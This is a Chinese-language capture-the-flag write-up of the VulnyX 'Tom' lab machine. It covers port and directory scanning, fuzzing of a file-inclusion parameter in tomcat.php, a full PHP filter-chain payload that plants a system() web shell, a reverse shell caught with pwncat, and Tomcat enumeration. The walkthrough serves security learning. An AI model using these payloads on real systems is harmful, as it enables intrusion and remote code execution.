Tom WP&复盘(vulnyx)
nmap扫描
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ nmap -sT -p- 10.10.10.170
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-25 21:40 EST
Nmap scan report for 10.10.10.170
Host is up (0.0017s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 00:0C:29:49:87:5E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.28 seconds
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ nmap -sT --script=vuln -p22,80,8080 10.10.10.170
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-25 21:42 EST
Nmap scan report for 10.10.10.170
Host is up (0.0015s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
8080/tcp open http-proxy
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 )
| /manager/html: Apache Tomcat (401 )
|_ /docs/: Potentially interesting folder
MAC Address: 00:0C:29:49:87:5E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 58.22 seconds
访问80端口
是一个apache默认页面,源码没有藏信息,目录扫描的同时看看8080
8080:

一个Tomcat默认页面,显示了版本,searchsploit相关版本,暂时没有发现漏洞
这时80端口爆出一个php页面
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ gobuster dir -u http://10.10.10.170/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,bak
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.170/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: bak,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/javascript (Status: 301) [Size: 317] [--> http://10.10.10.170/javascript/]
/tomcat.php (Status: 200) [Size: 0]

遇到这种空白页面,尝试一下文件包含,FUZZ一下参数
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ wfuzz -u http://10.10.10.170/tomcat.php?FUZZ=../../../../../etc/passwd -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hh=0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.170/tomcat.php?FUZZ=../../../../../etc/passwd
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 0
Processed Requests: 6453
Filtered Requests: 6453
Requests/sec.: 0
刚开始 没有扫出来,尝试了双写等方法,然后换了个字典
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ wc -l /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt
6453 /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ wc -l /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
114442 /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
爆参数的目录只有6453行,第二个虽然是DNS的字典,但是数量大,比较通用
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ wfuzz -u http://10.10.10.170/tomcat.php?FUZZ=../../../../../../etc/passwd -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --hh=0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.170/tomcat.php?FUZZ=../../../../../../etc/passwd
Total requests: 114442
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000035027: 200 27 L 39 W 1441 Ch "filez"
Total time: 0
Processed Requests: 114442
Filtered Requests: 114441
Requests/sec.: 0
得到参数后验证一下
发现可以看到uid为普通用户的有两位,一个是nathan,一个是tomcat,以及tomcat的主目录是在/opt/tomcat,而且没有shell,意味着不能通过su - tomcat切换登录

尝试使用phpfilterchain进行过滤并写木马
┌──(kali㉿kali)-[~/attackSources/phpchain]
└─$ ls
chain.sh phpchain.py reports
┌──(kali㉿kali)-[~/attackSources/phpchain]
└─$ cat chain.sh
python3 phpchain.py --chain '<?php system($_GET[0]);?>'
┌──(kali㉿kali)-[~/attackSources/phpchain]
└─$ ./chain.sh
[+] The following gadget chain will generate the following code : <?php system($_GET[0]);?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWzBdKTs/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|
convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8
|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4
|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16
|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932
|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|
convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|
convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|
convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
可以成功利用,以及反弹之后得到的shell身份为www-data

ls -al发现当前目录没有写入权限,如果有的话可以尝试直接wget反弹shell
尝试直接反弹

主机使用pwncat监听,成功拿到shell
┌──(kali㉿kali)-[~/attackSources/phpchain]
└─$ pwncat-vl -lp 1234
/home/kali/.local/share/pipx/venvs/pwncat-vl/lib/python3.13/site-packages/zodburi/__init__.py:2: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
from pkg_resources import iter_entry_points
[22:11:44] Welcome to pwncat 🐈! __main__.py:164
[22:11:46] received connection from 10.10.10.170:57620 bind.py:85
[22:11:47] 10.10.10.170:57620: registered new host w/ db manager.py:969
(local) pwncat$
(remote) www-data@tom:/var/www/html$
(remote) www-data@tom:/var/www/html$ cat tomcat.php
<?php include $_GET['filez']; ?>
sudo -l 不知道密码,并简单进行了其他一系列的枚举
查看所有开放的端口:
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54$ ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 100 *:8080 *:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 1 [::ffff:127.0.0.1]:8005 *:*

本地有个8005端口,查资料

想到之前有个Tomcat的用户,主目录是/opt/tomcat
(remote) www-data@tom:/var/www/html$ cd /opt/tomcat
(remote) www-data@tom:/opt/tomcat$ ls
apache-tomcat-9.0.54 latest
(remote) www-data@tom:/opt/tomcat$ cd apache-tomcat-9.0.54/
(remote) www-data@tom:/opt/tomcat/apache-tomcat-9.0.54$ ls
BUILDING.txt LICENSE README.md RUNNING.txt conf logs webapps
CONTRIBUTING.md NOTICE RELEASE-NOTES bin lib temp work
尝试在8080端口找信息
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ dirsearch -u http://10.10.10.170:8080
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/Redteam/Tom/reports/http_10.10.10.170_8080/_25-11-25_22-18-44.txt
Target: http://10.10.10.170:8080/
[22:18:44] Starting:
[22:18:56] 400 - 670B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[22:18:58] 400 - 670B - /a%5c.aspx
[22:19:27] 302 - 0B - /docs -> /docs/
[22:19:27] 200 - 15KB - /docs/
[22:19:29] 302 - 0B - /examples -> /examples/
[22:19:29] 200 - 1KB - /examples/
[22:19:29] 200 - 14KB - /examples/jsp/index.html
[22:19:29] 200 - 7KB - /examples/servlets/index.html
[22:19:29] 200 - 1KB - /examples/websocket/index.xhtml
[22:19:29] 200 - 670B - /examples/servlets/servlet/CookieExample
[22:19:30] 200 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[22:19:30] 200 - 21KB - /favicon.ico
[22:19:30] 200 - 723B - /examples/jsp/snp/snoop.jsp
[22:19:34] 401 - 2KB - /host-manager/html
[22:19:35] 302 - 0B - /host-manager/ -> /host-manager/html
[22:19:44] 302 - 0B - /manager -> /manager/
[22:19:44] 302 - 0B - /manager/ -> /manager/html
在manager/html会弹出一个类似webdav的表单,进行davtest探测
┌──(kali㉿kali)-[~/Redteam/Tom]
└─$ davtest -url http://10.10.10.170:8080/manager/html
********************************************************
Testing DAV connection
OPEN FAIL: http://10.10.10.170:8080/manager/html Unauthorized. Basic realm="Tomcat Manager Application"
可以看到是开放的,由basic认证的
我实际做的时候,80端口参数还没有爆出来,查资料tomcat的默认用户,用hydra http-get尝试爆破了tomcat的默认用户的密码,没有成功
这里我们已经拿到了shell
